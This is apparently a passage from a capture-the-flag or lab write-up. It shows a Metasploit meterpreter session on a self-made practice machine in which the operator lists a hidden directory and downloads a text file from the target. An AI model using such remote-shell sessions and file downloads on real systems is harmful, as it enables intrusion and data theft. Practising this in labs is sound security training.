 meterpreter > pwd
/usr/bin
meterpreter > cd /usr/include/musica/
meterpreter > ls
Listing: /usr/include/musica
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100660/rw-rw---- 265 fil 2025-05-10 20:17:43 -0300 .stego
100644/rw-r--r-- 2918537 fil 2025-05-03 17:19:28 -0300 elperro.mp3
100400/r-------- 917 fil 2025-05-08 12:20:05 -0300 miletra.txt
meterpreter > lpwd
/home/quino/Maquinas_hack/propias/thedog/skills/file_transfer/msfconsole
meterpreter > download miletra.txt
[*] Downloading: miletra.txt -> /home/quino/Maquinas_hack/propias/thedog/skills/file_transfer/msfconsole/miletra.txt
[*] Downloaded 917.00 B of 917.00 B (100.0%): miletra.txt -> /home/quino/Maquinas_hack/propias/thedog/skills/file_transfer/msfconsole/miletra.txt
[*] Completed  : miletra.txt -> /home/quino/Maquinas_hack/propias/thedog/skills/file_transfer/msfconsole/miletra.txt
ENTER